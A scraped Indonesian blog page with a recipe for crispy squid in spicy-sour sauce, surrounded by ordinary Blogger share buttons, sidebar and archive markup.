<h4 style="text-align: justify;">
Cumi Krispi</h4>
<div style="text-align: justify;">
</div>
<ul>
<li>200 gr Cumi segar</li>
<li>1 bh Jeruk nipis</li>
<li>1/2 sdt Garam</li>
<li>1/2 sdt Lada bubuk</li>
<li>1/2 sdt Ketumbar bubuk</li>
<li>4 sdm Tepung terigu</li>
<li>2 sdm Tepung kremes siap saji (tepung beras)</li>
<li>Air</li>
<li>Minyak untuk menggoreng</li>
</ul>
<h4 style="text-align: justify;">
Saus Asam Pedas</h4>
<div style="text-align: justify;">
</div>
<ul>
<li>Cabai merah keriting</li>
<li>Cabai rawit iris (opsional) sesuai selera</li>
<li>5 bh Bawang merah</li>
<li>3 bh Bawang putih</li>
<li>1 bh Tomat</li>
<li>2 lbr Daun jeruk</li>
<li>2 sdm Saus cabai</li>
<li>1 sdm Suas tiram</li>
<li>Garam</li>
<li>1 sdm Gula pasir</li>
<li>1 bh Wortel diiris memanjang seperti korek api</li>
<li>1/4 bahan Nanas diiris menjadi bentuk segitiga</li>
</ul>
<h3 style="text-align: justify;">
Cara Membuat</h3>
<div style="text-align: justify;">
</div>
<ol>
<li>Potong-potong cumi hingga berbentuk seperti cincin. Cuci bersih cumi yang terlah dipotong, lalu lumuri dengan perasan jeruk nipis. Diamkan beberapa saat.</li>
<li>Untuk membuat adonan basah, campurkan tepung terigu, garam, air secukupnya. Aduk hingga membentuk adonan yang agak kental.</li>
<li>Untuk membuat adonan kering, campur tepung terigu, tepung kremes, garam, lada, ketumbar dan kaduk merata.</li>
<li>Celupkan cumi ke dalam adonan basah. Lalu lumurin cumi dengan adonan kering. Tekan-tekan hingga tepung menempel dengan sempurna. Goreng cumi hingga kuning kecoklatan. Sisihkan.</li>
<li>Haluskan bawang, cabai, dan tomat, lalu tumis dengan minyak. Setelah sambal hampir matang tambahkan irisan wortel dan daun jeruk sebagai penambah harum masakan, tunggu hingga wortel layu.&nbsp;</li>
<li>Masukan irisan cabai rawit, nanas, saus sambal, gula, dan garam. Koresi rasa.</li>
<li>Untuk penyajian siramkan saus asam pedas siramkan ke atas cumi krispi. Cumi saus asam pedas siap disantap dengan nasi selagi hangat.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selamat mencoba dan menikmati sensasi asam pedasnya!</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html&title=Pawon Syifa: Resep Cumi Saus Asam Pedas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html&title=Pawon Syifa: Resep Cumi Saus Asam Pedas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html&title=Pawon Syifa: Resep Cumi Saus Asam Pedas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg&description= Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah i...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html&title=Pawon Syifa: Resep Cumi Saus Asam Pedas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' text='Pawon Syifa: Resep Cumi Saus Asam Pedas'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Pawon Syifa: Resep Cumi Saus Asam Pedas >> http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Gaya Hidup
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2020/04/5-film-animasi-terbaik-versi-oscar-2020.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-03-01T11:15:00+07:00'>11.15.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=7973829256261551364&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=7973829256261551364&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=7973829256261551364&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=7973829256261551364&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=7973829256261551364&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=7973829256261551364&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2020/04/5-film-animasi-terbaik-versi-oscar-2020.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/7973829256261551364/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzaQeUfrc1yxCajaI-DDgdp52KgsBrnXN3zFbhp7f2pyJLt2lufCvLc-vtrjoPnbZp_qLfIKf2OuKEjy9MKyCjQGLI9xACDDIoij2As0zPXpfKltm9UTtECLwzwy1xjvLksrzAi-RwKIwmbQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2026/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
